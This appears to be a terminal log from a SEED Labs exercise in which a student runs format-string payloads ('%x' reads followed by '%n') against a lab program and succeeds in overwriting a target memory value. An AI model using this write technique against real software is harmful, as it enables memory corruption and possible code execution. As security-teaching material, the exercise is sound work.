 root@VM:/home/seed/Desktop/Exp/Exp2/code# echo $(printf ".%x.%x.%x.
%x.%x.%n","\x54\xf6\xff\xbf") > input.txt
root@VM:/home/seed/Desktop/Exp/Exp2/code# prog1 < input.txt
Target address: bffff434
Data at target address: 0x11223344
Please enter a string: .0.0.0.0.0.,T���
Data at target address: 0x11223344
root@VM:/home/seed/Desktop/Exp/Exp2/code# echo $(printf "\x34\xf4\x
ff\xbf").%x.%x.%x.%x.%x.%n > input.txt
root@VM:/home/seed/Desktop/Exp/Exp2/code# prog1 < input.txt
Target address: bffff434
Data at target address: 0x11223344
Please enter a string: 4���.63.b7f1c5a0.b7fd6990.b7fd4240.11223344.
Data at target address: 0x2c
root@VM:/home/seed/Desktop/Exp/Exp2/code#